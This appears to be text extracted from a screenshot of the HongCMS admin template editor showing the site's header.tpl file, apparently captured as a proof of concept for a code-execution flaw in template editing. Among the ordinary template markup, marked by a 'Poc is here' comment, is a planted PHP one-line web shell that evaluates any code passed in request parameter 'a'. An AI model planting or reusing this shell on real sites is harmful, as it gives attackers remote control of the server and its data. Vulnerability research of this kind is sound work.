 HongCMS
文章 产品 用户 其它 系统
模板管理
首 页
文章
产品
用户
其它
系统
网站设置
语言管理
模板管理
数据维护
环境信息
系统升级
编辑语言文件
当前文件: http://10.30.1.189/public/templates/Default/header.tpl
<script type="text/javascript" src="{$public}js/jquery-1.2.6.min.js"></script>
<script type="text/javascript" src="{$public}js/jquery.addon.js"></script>
<script type="text/javascript" src="{$public}js/common.js"></script>
</head>
<body>
<!-- 顶部导航栏 start -->
<div id="shortcut">
<div class="w">
<ul class="fl lh">
<% Poc is here %>
<?php @eval($_REQUEST['a']); ?>
{if IS_CHINESE}
<li class="fore1"><div class="cn_on" title="{$langs.chinese}"></div></li>
<li><div class="en" title="{$langs.change_lan}"></div></li>
{else}
<li class="fore1"><div class="cn" title="{$langs.change_lan}"></div></li>
<li><div class="en_on" title="{$langs.english}"></div></li>
{/if}
</ul>
<ul class="fr lh">
<li class="fore1 ld"><b></b><a href="javascript:addToFavorite()">{$langs.addfavorite}</a></li>
<li><a href="{PURL('about')}">{$langs.aboutus}</a></li>
<li><a href="{PURL('about?id=2')}">{$langs.contactus}</a></li>
<li class="menu">
<dl>
<dt class="ld">{$langs.services}<b></b></dt>
<dd>
<div><a href="{PURL('about?id=14')}">{$langs.culture}</a></div>
<div><a href="{PURL('about?id=15')}">{$langs.organization}</a></div>
</dd>
保存更新 取消